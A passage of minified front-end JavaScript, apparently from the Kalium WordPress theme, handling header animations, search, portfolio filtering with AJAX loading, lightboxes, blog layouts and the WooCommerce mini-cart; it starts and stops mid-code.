g.pause().play();g=y.switchToLogo(r.id),a.isLogoBusy=!0,g.eventCallback("onReverseComplete",x.debounce(1,function(){g=null,a.isLogoBusy=!1,v()})),y.isAutohide()&&y.addRunningTween([g])}},n=function(t){if(h&&y.setActiveSkin(),u)d&&(d.pause(),d=null),r.collides&&(p=y.getTween("background").tween.vars.css),a.isTransparentHeaderBusy=!0,f=TweenMax.to(b,.4,{css:p,onComplete:function(){f=null,a.isTransparentHeaderBusy=!1,v()},ease:Sine.easeInOut}),y.isAutohide()&&y.addRunningTween([f]);else{d&&(d.pause(),d=null),a.isTransparentHeaderBusy=!0;var e=y.getScene("background").scene,i={pct:y.getProgress("background")};f=TweenMax.to(i,.4,{pct:y.getProgress(),onUpdate:function(){e.progress(i.pct)},onComplete:function(){a.isTransparentHeaderBusy=!1,v()}})}if(c)if(r.collides&&!l){var n=m?"sticky":"main",o={};"main"==n&&"number"==typeof y.args.scenes.logoSceneOptions.logo.width&&"number"==typeof y.args.scenes.logoSceneOptions.logo.height&&(o.width=y.args.scenes.logoSceneOptions.logo.width,o.height=y.args.scenes.logoSceneOptions.logo.height),y.logoSwitchTween(r.id,n,o).eventCallback("onComplete",function(){"DURING"!=s.state()&&(a.isLogoBusy=!1,v(),l=!0)}),"sticky"==n&&y.setCurrentLogo(n)}else g.pause().reverse()},v=function(){a.isLogoBusy||a.isTransparentHeaderBusy?setTimeout(v,50):y.resume()};s.on("enter",x.debounce(1,i)),s.on("leave",x.debounce(10,n)),o&&s.addIndicators({name:"#"+r.id,indent:900}),s.addTo(_)})}})}(this,jQuery,window),function(t,f,e){"use strict";var i=f(e);jQuery(document).ready(function(){function e(){var t=.2,e=TweenMax.to(l,.2,{css:{autoAlpha:1},ease:Power1.easeInOut});0==c.val().trim().length?n(.1):(c.focus(),e.eventCallback("onComplete",function(){})),TweenMax.to(a,.2,{css:{x:"shift"==u?-5:0,scale:"scale"==u?.85:1}}),r.addClass(h)}function i(){TweenMax.to(l,.3,{css:{autoAlpha:0},onComplete:function(){}}),TweenMax.to(a,.2,{css:{x:0,scale:1}}),r.removeClass(h)}function n(t){var e=.2,i=new TimelineMax({ease:Sine.easeIn,delay:t}),n={css:{autoAlpha:0,left:10}},o={css:{autoAlpha:1,left:0}};i.staggerFromTo(d.chars,.2,n,o,.2*.05),i.eventCallback("onComplete",function(){c.focus()})}function o(){var t=.2;TweenMax.staggerTo(d.chars,.2,{css:{autoAlpha:0,left:10}},.2*.05)}if(f(".header-search-input").length){var r=f(".header-search-input"),s=r.find("form"),a=r.find(".search-icon a"),l=r.find(".search-field"),t=r.find("span"),c=r.find("input"),u=a.data("animation"),h="search-field-visible",d=new SplitText(t,{type:"chars"});TweenMax.set(d.chars,{css:{autoAlpha:0}}),a.on("click",function(t){t.preventDefault(),c.val().trim().length&&s.submit(),r.hasClass(h)?c.focus():e()}),c.on("blur",f.debounce(50,function(t){c.is(":focus")||i()})).on("keydown",f.debounce(25,function(t){27!=t.keyCode?(c.val().trim().length?o():0<c.data("prevlength")&&n(),c.data("prevlength",c.val().length)):i()}))}})}(this,jQuery,window),function(t,l,e){"use strict";var i=l(e);jQuery(document).ready(function(){var a=".kalium-wpml-language-switcher";l(a).length&&l(a).each(function(t,e){var i=l(e),n;i.find(".current-language").on("click",function(t){t.preventDefault(),i.toggleClass("hover")});var o=function(){i.addClass("hover")},r=function(){i.removeClass("hover")};if("click"==i.data("showOn")){var s=function(t){var e;i.hasClass("hover")&&(l(t.target).parents(a).length||r())};l(document.body).on("click",s)}else i.hoverIntent({timeout:200,interval:50,over:o,out:r})})})}(this,jQuery,window),function(u,h){"use strict";var d=h(u),f,p=[],o=function(t){if(void 0!==this){var e=this,i={containerId:null,autoHighlight:!1,autoHighlightItems:[{selector:".menu-item",activeClass:["current_page_item","current-menu-item","current-menu-ancestor","current_page_ancestor"]}],autoOffset:!0,now:!1};"object"==typeof t&&(this.args=h.extend(!0,i,t)),e.hash=u.location.hash.toString().replace("#",""),e.init(),imagesLoaded(h("#"+this.args.containerId),function(){h.each(p,function(t,e){e.refresh()})})}};o.prototype.init=function(){var s=this,a=s.args,l=h("#"+a.containerId);if(l.length){if(f||(f=new ScrollMagic.Controller),a.autoOffset){var t=0;"undefined"!=typeof stickyHeader&&void 0!==headerOptions.stickyHeader.scenes.backgroundSceneOptions.tween.css.backgroundColor&&(t+=stickyHeader.opts.containerHeightSticky),s.offset=t}if(a.autoHighlight){var e=h("header.main-header"),c=e.offset().top+e.outerHeight();h.each(a.autoHighlightItems,function(t,e){var i=e.activeClass.join(" "),n=h(e.selector),o=h(null);if(n.find('a[href*="#"]').each(function(t,e){var i=h(e).attr("href"),n=i.substr(i.indexOf("#")+1);n&&n==a.containerId&&(o=o.add(h(e).parent()))}),o.length){var r=new ScrollMagic.Scene({triggerHook:c/d.height(),triggerElement:l.get(0),duration:l.outerHeight(!0)});r.on("enter",function(){n.removeClass(i),o.addClass(i)}),r.on("leave",function(){o.removeClass(i)}),r.addTo(f),Kalium.isDebugMode()&&r.addIndicators({name:a.containerId}),setInterval(function(){r.duration(l.outerHeight(!0))},1e3),p.push(r),o.find("> a").on("click",function(t){t.preventDefault();var e=h(u).scrollTop();u.location.hash=h(this).attr("href").replace(/^.*#/,""),h(u).scrollTop(e),s.scrollTo(l)})}})}a.now&&s.scrollTo(l),s.hash&&s.hash==a.containerId&&setTimeout(function(){s.scrollTo(l)})}},o.prototype.scrollTo=function(t){var e=h(t).offset().top,i=this.args.containerId;headerOptions&&headerOptions.stickyHeader&&void 0!==headerOptions.stickyHeader.scenes.backgroundSceneOptions.tween.css.backgroundColor&&(e-=stickyHeader.opts.containerHeightSticky),0<h("#wpadminbar").length&&(e-=h("#wpadminbar").outerHeight()),TweenMax.to(u,1,{scrollTo:{y:Kalium.Hooks.applyFilters("ScrollToElement.scrollTo.offset",e,this),autoKill:!1},ease:Power2.easeOut})},u.ScrollToElement=o,h(document).ready(function(){h(document).on("click",'a.scrollable[href*="#"]',function(t){var e,i=h(this).attr("href"),n=(i=i.replace(/^[^#]+/,"")).replace("#","");0!==h(i).length&&(t.preventDefault(),new o({containerId:n,now:!0}))}),h(".vc_row[id], .vc_section[id], .elementor-element[id]").each(function(t,e){new o({containerId:h(e).attr("id"),autoHighlight:!0})})})}(this,jQuery),function(t,r,e){"use strict";var i=r(e),s="lightGallery";t.kaliumLightbox=function(t,e,i){var n,o={};if("object"==typeof e&&(e=r.extend(!0,o,e)),!(t=r(t))||!t.length)return null;switch(s){case"lightGallery":n=a(t,e,i);break}return n};var a=function(t,e,i){var n={thumbnail:!1,hash:!1,share:!1,download:!1,zoom:!1,autoplay:!1,autoplayControls:!1,progressBar:!1,fullScreen:!1,startClass:"lg-start-fade lg-kalium",addClass:i,hideBarsDelay:2e3};return"object"==typeof e&&(e=r.extend(!0,n,e)),e=Kalium.Hooks.applyFilters("kaliumLightbox.LightGallery.args",e),t.lightGallery(e),t.data("lightGallery")}}(this,jQuery,window),function(I,O,t){"use strict";I(document).ready(function(){I(".portfolio-holder:not(.blog-posts-holder, .lab-dribbble-gallery)").each(function(t,e){if(0!=I.isFunction(I.fn.isotope)){var s=I(e),i=s.attr("id"),a=null,l=s.closest(".portfolio-container-and-title"),c=l.find('.show-more[data-endless="true"]'),u=c.hasClass("auto-reveal"),n=null,h=l.find(".product-filter"),d=l.find("ul"),f=h.find("a[data-term]"),p=0<h.has(".portfolio-subcategory").length,o={},g=null,m=O.location.toString(),r=0;for(var t in portfolioContainers)portfolioContainers[t].instanceId==i&&(a=portfolioContainers[t]);var v={itemSelector:".portfolio-item",layoutMode:"fitRows"};s.hasClass("is-masonry-layout")&&I.extend(v,{layoutMode:"packery",packery:{}}),s.hasClass("is-fitrows-layout")&&I.extend(v,{layoutMode:"fitRows"}),s.isotope(Kalium.Hooks.applyFilters("Kalium.Portfolio.Isotope.Options",v)),s.on("layoutComplete",function(t,e){O.clearTimeout(r),void 0!==wowLab&&wowLab.scrollHandler(),r=setTimeout(function(){scrollMonitor.recalculateLocations(),scrollMonitor.update(),r=setTimeout(function(){jQuery(document).trigger("load-image-placeholders")},1e3)},100)});var y=function(){o={},I.each(a.countByTerms,function(t,e){o[t]=0}),s.find(v.itemSelector).each(function(t,e){I.each((I(e).data("terms")+"").split(" "),function(t,e){o[e]++})})},b=function(t){return y(),"number"==typeof o[t]&&o[t]==a.countByTerms[t]},_=function(t){var e=f.filter('[data-term="'+t+'"]'),i=I(O).scrollTop(),n=t;if(0!=e.length)if(1==portfolioContainers.length&&history.pushState&&a.filterPushState)try{history.pushState({termId:t},document.title,e.attr("href"))}catch(t){history.pushState({},document.title,m)}else{if(1<portfolioContainers.length){var o=a.instanceAlias;for(var r in portfolioContainers)if(portfolioContainers[r].instanceId!=a.instanceId&&portfolioContainers[r].instanceAlias==o){o=a.instanceId;break}n=o+":"+n}O.location.hash="*"==t?"":n,I(O).scrollTop(i)}},w=function(i){i=i.toString();var n=0,o="*"==i,r=0;return g=o?"*":i,_(i),s.isotope({filter:function(){var t=I(this),e=t.data("terms");return o?(t.hasClass("is-appended")&&r++,n++,!0):!(!e||(e=e.toString().split(" "),-1==I.inArray(i,e)))&&(t.hasClass("is-appended")&&r++,n++,!0)}}),a.currentTerm=g,c.length&&l.find(v.itemSelector).length!==a.count&&(b(i)?0==r?k("finished",!0):k("finished"):(k("ready"),0==n&&c.click()),u&&A()),n};s.hasClass("sort-by-js")&&f.on("click",function(t){t.preventDefault();var e=I(this),i=e.data("term");w(i),x(e)});var x=function(t){1<t.length&&(t=t.parent().not(".subcategory-back").find("> a").last());var e=t.parent(),i=t.data("term"),n=t.hasClass("subcategory-back-href");if(f.parent().removeClass("active"),n||e.addClass("active"),p){var o=d.filter('[data-sub-category-of="'+i+'"]');if(o.length)if(d.removeClass("is-active"),n){var r=f.filter('[data-term="'+i+'"]'),s=r.parent(),a;s.parent().hasClass("portfolio-root-categories")?h.removeClass("subcategory-active"):(s=r.parent().not(".subcategory-back")).parent().addClass("is-active"),s.addClass("active")}else h.addClass("subcategory-active"),o.addClass("is-active");else e.parent().hasClass("portfolio-root-categories")||(h.addClass("subcategory-active"),e.parent().addClass("is-active"))}},T=h.find(".active a");if(T.length&&"*"!=T.data("term")&&(g=T.data("term")),c.length){var S=function(){if("object"==typeof a&&!c.data("isBusy")){c.data("isBusy",!0),a.action="portfolio_items_get_from_ajax",a.noCategory=a.portfolioCategory=null,"*"==g?a.noCategory=!0:is.not.empty(g)&&(a.portfolioCategory=g),a.shownIds=[],s.find(v.itemSelector).each(function(t,e){a.shownIds.push(I(e).data("portfolioItemId"))}),k("loading");var t=I.extend({},a);t.lightboxData=null,"string"==typeof icl_language_code&&(t.lang=icl_language_code),I.post(ajaxurl,t,function(t){C(t,a)},"json")}},C=function(t,e){k("ready"),t.hasMore||k("finished");var i=I("<div />");publicVars.$body.append(i),i.hide().append(t.html);var n=i.children().addClass("is-appended"),o=i.find("style");publicVars.$body.append(o),i.remove(),n.addClass("no-transitions opacity-none"),s.isotope("insert",n),n.removeClass("no-transitions opacity-none"),A(),c.data("isBusy",!1),jQuery(document).trigger("portfolioShowMoreLoaded",[t.hasMore])},k=function(t,e){var i=c.parent(),n=c.actual("outerHeight",{includeMargin:!0});switch(TweenMax.killDelayedCallsTo(i),t){case"loading":i.removeAttr("style"),c.addClass("is-loading");break;case"finished":if(e)return void TweenMax.to(i,.5,{height:0,autoAlpha:0});c.removeClass("is-loading").addClass("is-finished"),TweenMax.to(i,.5,{height:0,autoAlpha:0,delay:2});break;case"ready":default:c.removeClass("is-loading is-finished"),i.removeClass("not-visible"),TweenMax.to(i,.5,{height:n,autoAlpha:1,delay:1})}};c.on("click",function(t){S(i)}).find("a").on("click",function(t){t.preventDefault()});var A=function(){u&&0==c.hasClass("is-finished")&&n.isFullyInViewport&&setTimeout(function(){c.click()},10)};u&&(n=scrollMonitor.create(c)).fullyEnterViewport(function(t){A()})}var P=O.location.hash.toString(),E="";if(P.length&&(P=P.replace("#","")).match(/:/)&&(E=P.match(/^([^:]+)/)[1],P=P.replace(E+":","")),1<P.length){var M=f.filter('[data-term="'+P+'"]');M.length?(w(P),x(M)):a.lightboxData&&I.each(a.lightboxData.entries,function(t,e){P!=e.hash||""!=E&&E!=a.instanceAlias||portfolioLightboxOpen(e.portfolioItemId,a,e)})}I("body").on("click",".portfolio-holder#"+i+" .portfolio-item-type-6[data-portfolio-item-id] .item-link",function(t){var e=I(this).closest(".portfolio-item");e.hasClass("post-password-required")||(t.preventDefault(),portfolioLightboxOpen(e.data("portfolio-item-id"),a))}),a&&a.lightboxData&&a.lightboxData.entries&&a.lightboxData.entries&&I(O).on("hashchange",function(t,e){var i=O.location.hash.toString().replace("#",""),n=I(".lg-container");n.length?""==i?n.data("lightGallery").destroy():i!=O.portfolioLightboxCurrentItem.currentEntry.hash&&I.each(a.lightboxData.entries,function(t,e){if(e.hash==i)return n.data("lightGallery").slide(Number(e.index)),!1}):I.each(a.lightboxData.entries,function(t,e){e.hash==i&&0==f.filter('[data-term="'+e.hash.replace("#","")+'"]')&&portfolioLightboxOpen(e.portfolioItemId,a,e)})}),
s.hasClass("sort-by-js")&&s.on("click","a[data-term]",function(t){t.preventDefault();var i=I(this).data("term");w(i),x(f.filter(function(t,e){return I(e).data("term")==i}))})}}),I("body").on("click","[data-portfolio-item-id] .thumb",function(t){var e=I(this).closest("[data-portfolio-item-id]"),i=e.is(".portfolio-item-type-6");if(!i||0!=I(t.target).is("a")||0===e.find(".hover-state").length||e.hasClass("post-password-required")){if(!I(t.target).is("a")&&0==I(t.target).closest(".like-btn").length)if(0==is.touchDevice()||I(this).data("clickable")){var n=e.find(".item-link").first();if("#"==n.attr("href"))return t.preventDefault(),!1;"_blank"==n.attr("target")||macKeys.ctrlKey||macKeys.cmdKey?O.open(n.attr("href")):i||(O.location.href=n.attr("href"))}else I(this).data("clickable",!0)}else{var o=e.closest(".portfolio-holder").attr("id");for(var r in portfolioContainers)portfolioContainers[r].instanceId==o&&portfolioLightboxOpen(e.data("portfolio-item-id"),portfolioContainers[r])}}),I("body").on("click",'div[data-portfolio-item-id] a[href="#"]',function(t){return t.preventDefault(),!1}),jQuery(".single-portfolio").on("click",".lightbox-featured-image",function(t){t.preventDefault(),portfolioLightboxOpen(I(this).data("portfolio-item-id"),portfolioContainers[0])}),I(".portfolio-images-slider").each(function(t,e){var i=I(e);setupSlickCarousel(i),i.on("init",function(t){I.isFunction(I.fn.nivoLightbox)&&i.find(".nivo a, a.nivo").nivoLightbox({effect:"fade",theme:"default"})}).on("afterChange",function(t,e,i){var n=I(".gallery.masonry-mode-gallery .row");n.length&&n.isotope("layout")})});var e=I(".gallery-slider");if(e.length&&I.isFunction(I.fn.slick)){e.find(".hidden").removeClass("hidden");var t=e.data("autoplay"),i=e.hasClass("variable-width");0==t&&(t=4e3),e.slick({centerMode:e.hasClass("carousel-center-mode"),centerPadding:"150px",slidesToShow:1,infinite:1==e.data("infinite"),autoplay:0<e.data("autoplay"),autoplaySpeed:t,variableWidth:i,adaptiveHeight:!0,prevArrow:'<button type="button" class="slick-prev"><i class="flaticon-arrow427"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="flaticon-arrow413"></i></button>',responsive:[{breakpoint:768,settings:{arrows:!0,centerPadding:"0px",autoplay:0<e.data("autoplay"),autoplaySpeed:t,variableWidth:!1}}]}),I(O).on("keydown",I.throttle(100,!0,function(t){37==t.keyCode?e.slick("slickPrev"):39==t.keyCode&&e.slick("slickNext")}))}I(".gallery .gallery-item-description").each(function(t,e){var i=I(e),n=i.parent().next().height(),o=I(".gallery-type-description").hasClass("no-spacing");if(i.removeClass("hidden"),!(I(O).width()<768)&&i.outerHeight()>n){var r=45;o?(n-=45,i.hasClass("first-entry")||(n-=45)):n-=30,0<n&&(i.css({height:n}),setupPerfectScrollbar(i,{wheelPropagation:!0,suppressScrollX:!0}))}});var s=I(".portfolio-full-bg-slider");if(s.length){var a=s.find(".image-entry"),n=I(".portfolio-slider-nav"),u=I(".portfolio-description-container"),o=null;a.each(function(t,e){var i=I(e),n=i.data("load"),o=new Image,r=a.length-1;o.onload=function(){i.css("background-image","url( "+n+" )").removeAttr("data-load"),0==t&&(i.addClass("active"),s.addClass("is-finished"))},o.src=n}),s.data("goTo",function(t){(t%=a.length)<0&&(t=a.length+t);var e=n.find(".current"),i=n.find("a").eq(t);e.index()!=t&&(e.removeClass("current"),i.addClass("current"),a.filter(".active").removeClass("active"),a.eq(t).addClass("active"))}),n.on("click","a",function(t){s.data("goTo")(I(this).data("index")),O.clearInterval(o),o=null}),I(O).on("keydown",function(t){37==t.keyCode?s.trigger("swiperight"):39==t.keyCode&&s.trigger("swipeleft")}),s.on("swipeleft",function(){s.data("goTo")(n.find(".current").index()+1),O.clearInterval(o),o=null}),s.on("swiperight",function(){s.data("goTo")(n.find(".current").index()-1),O.clearInterval(o),o=null}),0<s.data("autoswitch")&&(o=setInterval(function(){s.data("goTo")(n.find(".current").index()+1)},1e3*s.data("autoswitch")));var r=function(t){if(u.data("is-busy"))return!1;var n=u.find(".title, .project-description, .link, .services, .social-links-rounded, .social-links-plain"),o=u.find(".collapse-project-info");if(u.data("is-busy",!0),t){u.addClass("is-collapsed");var e=u.outerWidth(),i=u.outerHeight();u.removeClass("is-collapsed"),I(n.get().reverse()).each(function(t,e){TweenMax.to(e,.25,{css:{autoAlpha:0},delay:.2+.1*t})}),TweenMax.to(o,.5,{css:{top:30,right:30,autoAlpha:0}}),TweenMax.to(u,.5,{css:{width:e,height:i},delay:.8,ease:Quad.easeInOut,onComplete:function(){u.addClass("is-collapsed"),n.add(o).add(u).removeAttr("style"),u.data("PerfectScrollbar")&&u.data("PerfectScrollbar").destroy();var t=u.find(".portfolio-description-showinfo h3"),e=u.find(".portfolio-description-showinfo p"),i=u.find(".expand-project-info");TweenMax.set(t,{css:{autoAlpha:0,top:15}}),TweenMax.set(e,{css:{autoAlpha:0,top:25}}),TweenMax.set(i,{css:{autoAlpha:0}}),TweenMax.to(t,.4,{css:{autoAlpha:1,top:0}}),TweenMax.to(e,.4,{css:{autoAlpha:1,top:0}}),TweenMax.to(i,.4,{css:{autoAlpha:1},onComplete:function(){t.add(e).add(i).removeAttr("style"),u.data("is-busy",!1)}})}})}else{var r=u.find(".portfolio-description-showinfo h3"),s=u.find(".portfolio-description-showinfo p"),a=u.find(".expand-project-info");u.removeClass("is-collapsed");var l=u.outerWidth(),c=u.outerHeight();u.addClass("is-collapsed"),TweenMax.to(r,.25,{css:{autoAlpha:0},delay:.2}),TweenMax.to(s,.2,{css:{autoAlpha:0}}),TweenMax.to(a,.25,{css:{autoAlpha:0}}),TweenMax.to(u,.5,{css:{width:l,height:c},delay:.3,ease:Quad.easeInOut,onComplete:function(){r.add(s).add(a).removeAttr("style"),u.removeClass("is-collapsed"),TweenMax.set(n,{css:{autoAlpha:0}}),TweenMax.set(o,{css:{autoAlpha:0,top:-50,right:-50}}),TweenMax.to(o,.25,{css:{autoAlpha:1,top:0,right:0}}),TweenMax.to(n,.5,{css:{autoAlpha:1},onComplete:function(){n.add(o).add(u).removeAttr("style");var t=setupPerfectScrollbar(u,{wheelPropagation:!0,suppressScrollX:!0});u.data({"is-busy":!1,PerfectScrollbar:t})}})}})}};u.on("click",".collapse-project-info",function(t){t.preventDefault(),r(!0)}),u.on("click",".expand-project-info",function(t){t.preventDefault()}),u.on("click",function(t){u.hasClass("is-collapsed")&&r(!1)});var l=setupPerfectScrollbar(u,{wheelPropagation:!0,suppressScrollX:!0});u.hasClass("is-collapsed")&&l.destroy()}I(".single-portfolio-holder.is-sticky").each(function(t,e){var i=I(e),n=i.find(".details"),o=i.find(".gallery-column-env"),r=n.find(".project-description");Kalium.Scroll.sticky({stick:n,duration:o,scrollContainer:".project-description"})})})}(jQuery,window),function(d,f,t){"use strict";d(document).ready(function(){f.processPostFormatContents=function(){var t=d(".blog-posts .type-post");d("body").hasClass("single-post")&&(t.length?t.add(".single-post .post"):t=d(".single-post .post")),t.each(function(t,e){var i=d(e);if(!i.data("post-format-processed")){if(i.is(".format-gallery")){var n=i.find(".post-gallery-images");d("body").hasClass("single-post")&&(n=d(".single-post .post-gallery-images")),n.length&&n.each(function(t,e){var i=d(e),n={};i.data("autoswitch")&&(n.autoplay=!0,n.autoplaySpeed=1e3*parseInt(i.data("autoswitch"),10)),setupSlickCarousel(i,n),i.on("afterChange",function(){a()})})}if(i.is(".format-video")||i.is(".format-audio")){var o=i.find(".video-js").get(0),r="is-playing";if(o&&setTimeout(function(){var t=o.player;t&&t.ready(function(){t.on("play",function(){i.addClass(r)}),t.on("pause",function(){i.removeClass(r)})})},100),!o&&(o=i.find('iframe[src*="player.vimeo.com"]').get(0))){var s=new Vimeo.Player(o);s.on("play",function(){i.addClass(r)}),s.on("pause",function(){i.removeClass(r)})}}i.data("post-format-processed",!0)}})},f.processPostFormatContents();var a=function(){d(".blog-posts").each(function(t,e){var i=d(e);i.data("isotope")&&i.isotope("layout")})};d(".blog-posts").each(function(t,e){var i=d(e),n=i.find(".loading-posts");if(0!=i.find(".post").length){var o={layoutMode:"packery",itemSelector:".post",stagger:30,hiddenStyle:{opacity:0,transform:"translate(0px,50px)"},visibleStyle:{opacity:1,transform:"translate(0px,0px)"}};i.hasClass("fit-rows")&&(o.layoutMode="fitRows"),d(document).trigger("kalium-blog-posts-isotope-options",[o]),TweenMax.to(n,.2,{css:{autoAlpha:0},onComplete:function(){n.remove(),i.isotope(o);var t=i.data("isotope").items;i.isotope("reveal",t)}})}});var t=d(".blog-posts .post .post-thumbnail .post-hover .hover-icon.custom img"),e;t.length&&t.attr("src").match(/\.gif(\?.*)?$/i)&&d(".blog-posts").on("mouseover",".post .post-thumbnail",function(){var t=d(this).find(".post-hover .hover-icon.custom img");t.attr("src",t.attr("src"))}),d(".single.single-post").each(function(t,e){var n=d(e),o=d(".single-post .post-image .featured-image");if(o.on("click",function(t){t.preventDefault();var e=o.attr("href"),i=n.find(".entry-header h1").text();Kalium.Media.lightbox(o,{options:{lightGalleryOptions:{counter:!1}},items:[new Kalium.Media.Lightbox_Item(o.attr("href"),{caption:i})]})}),n.hasClass("single-format-gallery")){var i=d(".single-post .post-gallery-images").first();Kalium.Media.lightbox(i,{options:{selector:"a"}})}}),d(".single-post .comment[data-replied-to]:has(.comment-connector)").each(function(t,e){var i=d(e),n=i.find(".commenter-image"),o=i.find(".comment-connector"),r=d("#"+i.data("replied-to")),s=r.find(".commenter-image"),a=r.find(".comment-text"),l=28,c=n.offset().top-a.offset().top+28,u,h=(n.offset().left-s.offset().left+28)/2;o.css({paddingTop:c,width:h-1}).addClass("visible"),d(f).resize(function(){var t=n.offset().top-a.offset().top+28,e,i=(n.offset().left-s.offset().left+28)/2;o.css({paddingTop:t,width:i-1})})}),d(".single-post .post-comments").on("click",".comment-reply-link, #cancel-comment-reply-link",function(){d(f).trigger("resize")}),d(".social-links, .post-share-networks .networks-list").find("a").each(function(){var t;d(this).click(function(t){var e=d(this).attr("href");if(e.match(/^http/)){var i=750,n=530;t.preventDefault(),f.open(e,"_blank","toolbar=yes, scrollbars=yes, resizable=yes, top="+(screen.height/2-265)+", left="+(screen.width/2-375)+", width=750, height=530")}})})})}(jQuery,window),function(y,b,t){"use strict";y(document).ready(function(){var o=y(".menu-cart-icon-container"),t=o.find(".cart-icon-link"),e=t.find(".items-count"),i=o.find(".lab-wc-mini-cart-contents"),n,r=y(".cart-icon-link-mobile-container .cart-icon-link-mobile").find(".items-count"),s=!1,a=null;if(o.length){var l=function(){var t=i.find(".cart-items");a?a.update():a=setupPerfectScrollbar(t,{wheelPropagation:!0,suppressScrollX:!0})},c=function(){0==i.length&&(b.location.href=t.attr("href")),o.addClass("open"),l(),s=!0},u=function(){o.removeClass("open"),s=!1},h=function(t){e.add(r).attr("class","items-count"),r.html(t),TweenMax.to(e,.15,{css:{scale:1.25},onComplete:function(){e.html(t),TweenMax.to(e,.15,{css:{scale:1}})}})},d=function(t){e.html(t.labMiniCartCount),i.html(t.labMiniCart),h(t.labMiniCartCount),e[0==t.labMiniCartCount?"addClass":"removeClass"]("hide-notification")},f=function(){if(sessionStorage){var t=null;wc_cart_fragments_params&&wc_cart_fragments_params.fragment_name&&(t=y.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name))),t&&d(t)}};i.length&&(o.hasClass("hover-show")?o.hoverIntent({over:c,out:u,interval:50,timeout:150}):t.on("click",function(t){t.preventDefault(),o.hasClass("open")?u():c()}),y(".dropdown").on("show.bs.dropdown",function(){u()})),y("body").on("adding_to_cart",function(t,e,i){o.addClass("is-loading")}),y("body").on("added_to_cart",function(t,e,i,n){o.removeClass("hidden is-loading"),d(e)}),y(document.body).on("wc_fragments_refreshed",function(t,e){f()}),f(),y(b).click(function(t){s&&0==y(t.target).closest(".menu-cart-icon-container").length&&u()})}y(".woocommerce-ordering .dropdown-menu li a").each(function(t,e){var i=y(e),n=y(".woocommerce-ordering select.orderby");i.on("click",function(t){t.preventDefault(),i.closest(".woocommerce-ordering").fadeTo(220,.5).find(".dropdown .btn span").html(i.html()),n.find('option[value="'+i.attr("href").replace("#","")+'"]').prop("selected",!0),n.trigger("change")})}),y("body").on("adding_to_cart",function(t,e,i){var n=e.closest(".product"),o=n.data("id");n.addClass("adding-to-cart"),void 0===g[o]&&b.clearTimeout(g[o])});var p={},g={};y("body").on("added_to_cart",function(t,e,i,n){if(y(document.body).trigger("Kalium.WooCommerce.AddedToCart",[e,i,n]),n){var o=n.closest(".product"),r=o.find(".product-price-col"),s=o.data("id"),a=n.data("added_to_cart_text");if(o.removeClass("adding-to-cart").addClass("atc-disable-images product-added-to-cart"),r.addClass("cart-added"),n.data("originalText")||n.data("originalText",n.html()),n.fadeTo(200,0,function(){n.html(a+' <i class="flaticon-verification24"></i> ').fadeTo(200,1).addClass("nh")}),o.hasClass("catalog-layout-full-bg")||o.hasClass("catalog-layout-transparent-bg")){var l=n.closest(".add-to-cart-link");1!=o.data("tooltip-initialized")&&(l.attr("data-original-title",a),l.tooltip({placement:"left"}),o.data("tooltip-initialized",!0)),l.tooltip("show")}g[s]=setTimeout(function(){n.fadeTo(200,0,function(){n.html(n.data("originalText")).fadeTo(200,1).removeClass("nh"),r.removeClass("cart-added"),setTimeout(function(){o.removeClass("atc-disable-images hover product-added-to-cart"),void 0!==l&&(l.tooltip("destroy"),o.data("tooltip-initialized",!1))},1e3)})},2200)}}),y(document).on("click",".product-internal-info",function(t){var e=y(this);if(!0!==y(t.target).is("a")){var i=e.find("h3 a");i.attr("target")&&"_blank"==i.attr("target").toLowerCase()||macKeys.ctrlKey||macKeys.cmdKey?b.open(i.attr("href")):b.location.href=i.attr("href")}}),y(".comment-form-rating p.stars").on("click",function(t){y(this)[y(this).has(".active")?"addClass":"removeClass"]("has-rating")}),y(".variations select.form-control").each(function(t,e){var i=y(e),n=y('<div class="select-option-ui"><span></span><i class="flaticon-bottom4"></i></div>'),o=n.find("span"),r=function(){o.html(i.find("option:selected").text())};r(),0==i.next().is(".select-option-ui")&&i.after(n),i.data("changeEv",r),n.append(i)}),y(".variations").on("change","select.form-control",function(t){y(this).data("changeEv")()}),y(".variations_form").on("check_variations",function(t){y(this).find(".select:not(.swatch-control)").each(function(t,e){y(e).data("changeEv")()})}),y(".woocommerce-tabs ul.tabs li a").unbind("click").click(function(){var t=y(this),e=t.closest(".woocommerce-tabs");return y("ul.tabs li",e).removeClass("active"),y("div.panel",e).hide(),y("div"+t.attr("href"),e).fadeIn("fast"),t.parent().addClass("active"),!1}),y(".woocommerce-review-link").on("click",function(t){t.preventDefault(),new ScrollToElement({containerId:"tab-title-reviews",now:!0})});var m=y(".main-product-images"),v=y(".product .summary");m.is(".plain.sticky")&&y.debounce(10,function(){setStickyElement(y(".single-product .summary"),y(".single-product .single-product-images"),".woocommerce-product-details__short-description")})(),y("a.showlogin").unbind("click").on("click",function(t){return t.preventDefault(),y("#checkout-login-form-container").slideToggle(),!1}),y(".checkout_coupon").css("display",""),y("a.showcoupon").unbind("click").on("click",function(t){return t.preventDefault(),y("#checkout-coupon-form-container").slideToggle(),!1}),y(".labeled-input-row.labeled-input-row--equal-width").each(function(t,e){var i=y(e),n=i.add(i.siblings(".labeled-input-row")),o=0,r=5,s="labeled-input-row--width-group-"+(t+1);n.find("label").each(function(t,e){var i=y(e).outerWidth();i=y(e).actual("outerWidth",{absolute:!0}),o=o<i?i:o}).wrap('<div class="labeled-input-row--label"></div>'),n.addClass(s),o&&n.first().before('<style id="'+s+'">.'+s+" .labeled-input-row--label {min-width:"+(o+5)+"px}</style>")})})}(jQuery,window);var setupSlickCarousel=function(t,r){jQuery.isFunction(jQuery.fn.slick)&&t.each(function(t,e){var i=jQuery(e),n=i.data("autoswitch"),o={slidesToShow:1,cssEase:"ease-in-out",infinite:!0,adaptiveHeight:!0,prevArrow:'<button type="button" class="slick-prev"><i class="flaticon-arrow427"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="flaticon-arrow413"></i></button>',responsive:[{breakpoint:768,settings:{arrows:!0}}]};i.data("slickInitialized")||("object"==typeof r&&jQuery.extend(o,r),"number"==typeof n&&jQuery.extend(o,{autoplay:!0,autoplaySpeed:1e3*n}),imagesLoaded(i.find("img").first(),function(){i.find(".hidden").removeClass("hidden"),i.slick(o)}),i.data("slickInitialized",!0))})},setupPerfectScrollbar=function(t,e){var i=t,n;return t instanceof jQuery&&(i=t.get(0)),i?new PerfectScrollbar(i,e):null},setStickyElement=function(a,t,e,i){var n=new ScrollMagic.Controller,o=20+jQuery("#main-wrapper").offset().top,r=jQuery(window).height(),s,l,c=function(t,e){var 